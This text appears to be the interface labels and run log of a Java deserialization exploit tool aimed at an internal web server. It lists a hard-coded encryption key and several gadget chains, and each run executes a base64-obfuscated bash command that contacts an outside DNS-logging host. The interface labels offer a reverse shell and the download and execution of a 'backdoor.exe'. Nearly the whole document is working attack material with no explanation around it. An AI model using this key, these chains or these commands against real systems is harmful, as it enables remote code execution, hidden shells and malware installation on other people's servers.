 http://192.168.17.157:8080/
命令 bash -c {echo,cGluZyAtYyAyIGdmdHQxbS5kbnNsb2cuY24=}|{base64,-d}|{bash,-i} 执行
反弹Shell IP地址 端口 执行
反弹Shell http://www.mydomain.com/backdoor.exe 下载并执行
[*] Using Gadget CommonsCollections6
[*] Executing command: bash -c
{echo,cGluZyAtYyAyIGdmdHQxbS5kbnNsb2cuY24=}|{base64,-d}|{bash,-i}...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections5
[*] Executing command: bash -c
{echo,cGluZyAtYyAyIGdmdHQxbS5kbnNsb2cuY24=}|{base64,-d}|{bash,-i}...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsBeanutils1
[*] Executing command: bash -c
{echo,cGluZyAtYyAyIGdmdHQxbS5kbnNsb2cuY24=}|{base64,-d}|{bash,-i}...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections10
[*] Executing command: bash -c
{echo,cGluZyAtYyAyIGdmdHQxbS5kbnNsb2cuY24=}|{base64,-d}|{bash,-i}...
[+] Done